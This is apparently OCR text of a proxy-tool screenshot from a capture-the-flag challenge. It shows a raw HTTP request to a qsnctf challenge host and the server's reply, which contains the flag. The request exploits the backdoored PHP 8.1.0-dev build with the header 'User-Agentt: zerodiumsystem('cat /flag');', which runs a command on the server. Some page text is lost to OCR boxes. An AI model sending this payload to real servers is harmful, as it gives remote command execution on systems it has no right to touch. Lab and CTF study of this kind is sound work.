 Raw 参数 头 Hex
GET / HTTP/1.1
Host: challenge.qsnctf.com:31159
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agentt:zerodiumsystem('cat /flag');
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_10309f8528ef7f3bdd779aa12ad6dc7e=1709191622;
_ga=GA1.1.826484675.1709191622;
_ga_Y057G8H97X=GS1.1.1709191622.1.1.1709193026.0.0.0
Connection: close
Raw 头 Hex Render
HTTP/1.1 200 OK
Host: challenge.qsnctf.com:31159
Date: Thu, 29 Feb 2024 11:08:17 GMT
Connection: close
X-Powered-By: PHP/8.1.0-dev
Content-type: text/html; charset=UTF-8
qsnctf{75af2116554f45a0b78fd24209debc6d}
<!DOCTYPE html>
<html>
<head>
<title>□□□□</title>
<style>
body {
font-family: Arial, sans-serif;
background-color: #f2f2f2;
margin: 0;
padding: 20px;
}
h1 {
color: #333333;
}
p {
color: #666666;
}
.flag {
color: green;
font-weight: bold;
}
</style>
</head>
<body>
<h1>□□□□□□□</h1>
<p>□□□□□□□□□□□FLAG□</p>
<p>□□□□□□□□□□□□PHP□□</p>
</body>
</html>